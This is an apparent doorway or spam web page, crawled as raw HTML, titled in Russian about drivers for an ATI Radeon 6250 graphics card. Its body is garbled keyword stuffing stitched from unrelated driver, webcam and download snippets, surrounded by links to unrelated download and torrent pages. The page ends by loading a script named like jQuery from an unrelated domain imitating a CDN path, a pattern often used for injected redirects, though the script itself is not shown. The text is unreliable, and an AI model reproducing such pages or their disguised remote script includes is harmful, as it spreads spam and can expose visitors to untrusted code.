

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-drayver-dlya-videokarty-ati-radeon-6250.html
body_size: 2489
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для видеокарты ati radeon 6250 - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для видеокарты ati radeon 6250</h2>
                            </header>
                            <p>Автоматическое обнаружение графики Radeon™ и установка графических драйверов для Windows. ATI AMD Radeon — драйверы, видеокарты, компьютеры. Новости, тесты, обзоры, справочники, программы. Драйвер SonyEricsson K800. СКАЧАТЬ 365.1Kb Материал обсудить на форуме. Research Download Все версии. 02.06.08. Драйвер для Lifecam 1.1 для Windows 7 - скачать драйвер и по к веб. webcam drivers microsoft lifecam 1 1 codes, hints, tips, tricks. Auto-Detect and Install Radeon™ Graphics Drivers for Windows For Radeon™ Graphics and Processors with Radeon™ Graphics Only  For use with systems running. Цель: установить проприетарный драйвер amd. Как это было: я перерыл весь гугл, и теперь знаю. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-antichnaya-filosofiya-skachat-knigi.html">Античная философия скачать книги</a></li>
                                <li><a href="shcfv-proekt-volk.html">Проект волк</a></li>
                                <li><a href="shcfv-minusovka-pesni-ya-veryu-v-lyubov-dinamo.html">Минусовка песни я верю в любовь динамо</a></li>
                                <li><a href="shcfv-drayvera-na-printer-hp-photosmart-c6383.html">Драйвера на принтер hp photosmart c6383</a></li>
                                <li><a href="shcfv-shablony-prezentaciy-istoriya-rossii-19-vek.html">Шаблоны презентаций история россии 19 век</a></li>
                                <li><a href="shcfv-pravila-razrabotki-shemy-vodosnabzheniya-i-vodootvedeniya.html">Правила разработки схемы водоснабжения и водоотведения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйверы и поддержка AMD для Radeon, Radeon Pro, FirePro.</li>
<li>Скачать Файл Драйвера Видеокарты Radeon Hd4850.</li>
<li>Blog Posts - downloadcentric.</li>
<li>All Categories - helloskachat.</li>
<li>Blog Archives - downloadsrep.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-full-metal-jacket.html">Full metal jacket</a></li>
                                            <li><a href="shcfv-mockup-psd-torrent.html">Mockup psd торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-besplatno-knigu-qbasic.html">Скачать бесплатно книгу qbasic</a></li>
                                            <li><a href="shcfv-rukovodstvo-po-remontu-izh-21261-fabula.html">Руководство по ремонту иж 21261 фабула</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gadzhet-telefonnoy-knigi.html">Гаджет телефонной книги</a></li>
                                            <li><a href="shcfv-aleksandr-novikov-albom-shansonetka-skachat-besplatno.html">Александр новиков альбом шансоньетка скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-dogovor-finansovoy-arendy-lizing-eto.html">Договор финансовой аренды лизинг это</a></li>
                                            <li><a href="shcfv-buhuchet-audiokniga.html">Бухучет аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
